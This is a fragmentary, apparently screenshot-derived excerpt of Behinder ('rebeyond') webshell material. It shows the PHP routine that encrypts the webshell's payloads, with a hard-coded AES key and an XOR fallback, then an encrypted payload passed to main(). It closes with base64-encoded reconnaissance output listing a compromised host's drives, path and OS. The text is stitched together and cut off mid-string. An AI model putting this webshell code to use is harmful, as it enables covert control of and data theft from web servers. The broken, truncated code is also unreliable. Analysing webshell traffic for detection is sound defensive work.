 function encrypt($data,$key)
{
if(!extension_loaded( name: 'openssl'))
{
for($i=0;$i<strlen($data);$i++) {
$data[$i] = $data[$i]^$key[$i+1&15];
}
return $data;
}
else
{
return openssl_encrypt($data, method: "AES128", $key);
}
}
$key = "e45e329feb5d925b";
$whatever="tG15XNUiq9rZZCaszTLmPtiJa0Qmiw10ZnAbVq47XN46McjPXGDvEt8G0gYBSh57hOVN69wtoiKbmNz2OuYoWzmbRh13hd6pSnVKYx0DRc5JdpGnCiHVXpbYcDqwkBlU1sw4vp8SHXXCWdHf95oUFaAAxObm1O0EogolnFLnil1l6az7aFgtW1wm7GkvaLHWpnmWEqsgGZAyrXgZfrLkczl
main($whatever);
rebeyond-1-Basicinfo.php
BvciBoYXZlIGFueQpxdWVzdGlvbnMgYWJvdXQgUEhQIGxpY2Vuc2luZywgcGxlYXNlIGNvbnRhY3QgbGljZW5zZUBwaHAubmV0Lgo=","driveList":"QzovO0Q6LztFOi87RjovO0c6Lzs=","currentPath":"RDpcUGhwc3Rvcm1Qcm9qZWN0c1x1bnRpdGxlZA==","osInfo":"V0lOTlQ="}